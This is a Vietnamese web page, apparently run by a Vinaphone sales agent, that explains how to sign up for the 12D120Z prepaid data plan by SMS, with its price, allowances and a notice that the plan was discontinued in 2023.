          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4212" class="post-4212 post type-post status-publish format-standard has-post-thumbnail hentry category-dang-ky-4g">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Hướng dẫn đăng ký gói cước 12D120Z Vinaphone</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-06T01:18:03+00:00">6 Tháng mười một, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12td120z-vinaphone/"><strong>Gói cước 12D120Z Vinaphone</strong></a> là gói cước được triển khai dành cho thuê bao di động tại Hà Nội và Đà Nẵng. Gói cước này không chỉ mang đến lượng data siêu khủng mà còn miễn phí gọi nội mạng cho thuê bao đăng ký thành công gói cước. Cước phí của gói cước cũng siêu ưu đãi phù hợp với túi tiền của khách hàng. Bài viết dưới đây đã tổng hợp rất chi tiết về gói cước, cùng tham khảo và đăng ký nhé!</p>
<p><span style="color: #ed1c24;"><strong><em>Thông báo: Từ ngày 15/6/2023 nhà mạng VinaPhone bắt đầu ngừng đăng ký gói cước này. Bạn có thể tham khảo các gói cước tương tự <a style="color: #ed1c24;" href="https://vinaphonedata.vn/cach-dang-ky-4g-vinaphone/">tại đây</a>. </em></strong></span></p>
<figure id="attachment_4215" aria-describedby="caption-attachment-4215" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-4215" src="https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-300x228.jpg" alt="huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone" width="600" height="456" /><figcaption id="caption-attachment-4215" class="wp-caption-text">Hướng dẫn đăng ký gói cước 12D120Z Vinaphone</figcaption></figure>
<h2><span id="Doi_tuong_dang_ky_goi_12BIG120_cua_VinaPhone"><strong>Đối tượng đăng ký gói cước 12D120Z VinaPhone:</strong></span></h2>
<ul>
<li>Áp dụng cho thuê bao trả trước hòa mạng mới sim Đỉnh 120Z (D120Z) từ ngày 1/4/2021</li>
<li>Phạm vi áp dụng tại Hà Nội và Đà Nẵng</li>
</ul>
<h2><strong>1. Chi tiết gói cước 12D120Z Vinaphone:</strong></h2>
<table style="text-align: center; height: 136px;" border="1px">
<tbody>
<tr style="background: linear-gradient(#00B4DB, #0083B0);">
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Tên gói cước</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Cú pháp đăng ký</strong></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center; color: white;" role="textbox" aria-multiline="true" aria-label=""><strong>Ưu đãi</strong></td>
</tr>
<tr>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<p><strong>12D120Z </strong></p>
<p>(1.200.000đ)</p>
</td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label=""><span style="color: #ed1c24;"><strong>BH9</strong></span> <strong><span style="color: #0000ff;">12D120Z</span></strong> gửi <strong><span style="color: #ed1c24;">1543</span></strong><center><a class="pricing_action" href="sms:1543?&amp;body=BH9 12D120Z"><strong>ĐĂNG KÝ</strong> <i class=" fa fa-location-arrow" aria-hidden="true"></i></a></center></td>
<td class="rich-text block-editor-rich-text__editable has-text-align-center wp-block-table__cell-content" style="text-align: center;" role="textbox" aria-multiline="true" aria-label="">
<ul>
<li style="text-align: left;">4GB/ngày =&gt; 120GB/tháng</li>
<li style="text-align: left;">50 phút gọi ngoại mạng</li>
<li style="text-align: left;">1500 phút gọi nội mạng</li>
</ul>
</td>
</tr>
</tbody>
</table>
<!-- /wp:post-content -->
<p>&nbsp;</p>
<!-- wp:paragraph -->
<p>Để đăng ký gói <strong>12D120Z</strong> <strong>Vinaphone</strong>. Soạn tin theo cú pháp:</p>
<!-- /wp:paragraph -->
<p>&nbsp;</p>
<!-- wp:paragraph {"align":"center"} -->
<blockquote>
<p class="has-text-align-center" style="text-align: center;"><strong class="red">BH9</strong> <strong>12D120Z</strong> gửi <strong class="red">1543</strong></p>
</blockquote>
<!-- /wp:paragraph -->
<p>&nbsp;</p>
<!-- wp:paragraph -->
<p>Chỉ 2 giây sau khi nhắn tin, bạn sẽ nhận được thông báo đăng ký thành công từ tổng đài. Sau đó việc của bạn là khởi động lại thiết bị và truy cập mạng như bình thường.</p>
<!-- /wp:paragraph -->
<p>&nbsp;</p>
<!-- wp:paragraph -->
<h2><strong>3. Cước phí và thời gian sử dụng gói cước 12D120Z Vinaphone:</strong></h2>
<!-- /wp:paragraph -->

<!-- wp:list -->
<p>Phí dịch vụ: Tại thời điểm đăng ký, tài khoản của thuê bao phải có &gt;= 1.200.000VNĐ. Phí dịch vụ sẽ trừ thẳng vào tài khoản chính của thuê bao. Chu kỳ gói cước: 360 ngày kể từ thời điểm đăng ký</p>
<!-- /wp:list -->

<!-- wp:heading -->
<blockquote class="quote-xemthem">Xem thêm: <a href="https://vinaphonedata.vn/12td129v-vinaphone-data-tha-ga-ca-nam-su-dung/">12D129V Vinaphone data thả ga, cả năm sử dụng</a></blockquote>
<h2><strong>4. Một số cú pháp hỗ trợ người sử dụng gói cước 12D120Z</strong><strong> </strong><strong>Vinaphone:</strong></h2>
<table class="table table-bordered table-striped table-condensed" border="1" width="100%">
<tbody>
<tr style="background-color: #e1f0ff;">
<td style="text-align: center;"><strong>Cú pháp</strong></td>
<td style="text-align: center;"><strong>Nội dung hỗ trợ</strong></td>
<td style="text-align: center;"><strong>Cước phí</strong></td>
</tr>
<tr>
<td style="text-align: center;">Soạn <span style="color: #ed1c24;"><strong>DATA</strong></span> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G còn lại</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Bấm <strong>*123#</strong></td>
<td style="text-align: center;">Kiểm tra số dung lượng data 4G, phút gọi nội mạng và SMS nội mạng còn lại của gói DATA Speed 4G</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
<tr>
<td style="text-align: center;">Soạn <strong><span style="color: #ed1c24;">HUY</span> <span style="color: #0000ff;">[Tên gói]</span></strong> gửi <span style="color: #ed1c24;"><strong>888</strong></span></td>
<td style="text-align: center;">Hủy gói cước 4G VinaPhone</td>
<td style="text-align: center;">Miễn phí</td>
</tr>
</tbody>
</table>
<!-- wp:paragraph -->
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>. Hãy nhanh tay nhấc máy điện thoại lên và <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12td120z-vinaphone/">đăng ký gói cước 12D120Z Vinaphone</a> đi thôi nào. Chúc các bạn thành công nhé!</p><!-- /wp:paragraph -->
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012D120Z%20Vinaphone - https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012D120Z%20Vinaphone&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-12d120z-vinaphone%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/&media=https://vinaphonedata.vn/wp-content/uploads/2022/11/12TD120Z-1.jpg&description=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012D120Z%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/&title=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20%C4%91%C4%83ng%20k%C3%BD%20g%C3%B3i%20c%C6%B0%E1%BB%9Bc%2012D120Z%20Vinaphone" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/dang-ky-4g/" rel="category tag">Đăng ký 4G</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-12d120z-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước 12D120Z Vinaphone" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-19-1-80x80.jpg" alt="VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/vip699-vinaphone-uu-dai-data-goi-thoai-gia-re/" title="Permalink to VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ" rel="bookmark">VIP699 Vinaphone &#8211; ưu đãi data, gọi thoại giá rẻ</a></h3><div class="rpwe-summary">VIP699 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_327418231">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-926151742">


	<div id="col-64428404" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-2060449592" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-458645049" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1599292820" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Liên hệ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài: 18001091 (miễn phí)</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Đội Cấn, Ba Đình, Hà Nội</a>
		</li>
				<li>
			<a href="/dieu-khoan-chung/"><i class="fas fa-user-friends"></i> Điều khoản chung</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_327418231 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2021 <a href="https://vinaphonedata.vn">Vinaphone Data</a>. All rights reserved      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
